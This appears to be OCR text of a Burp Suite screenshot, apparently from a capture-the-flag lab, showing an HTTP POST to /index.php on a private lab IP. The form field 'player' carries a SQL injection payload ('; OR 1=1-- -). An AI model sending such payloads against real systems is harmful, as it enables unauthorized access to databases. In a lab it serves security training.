 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1 \r \n
2 Host: 10.10.11.128 \r \n
3 Content-Length: 26 \r \n
4 Accept: */* \r \n
5 X-Requested-With: XMLHttpRequest \r \n
6 Accept-Language: en-US \r \n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36 \r \n
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8 \r \n
9 Origin: http://10.10.11.128 \r \n
10 Referer: http://10.10.11.128/ \r \n
11 Accept-Encoding: gzip, deflate, br \r \n
12 Cookie: PHPSESSID=p8laair38gevec86ea09odbp0j \r \n
13 Connection: keep-alive \r \n
14 \r \n
15 player=ippsec'; OR 1=1-- -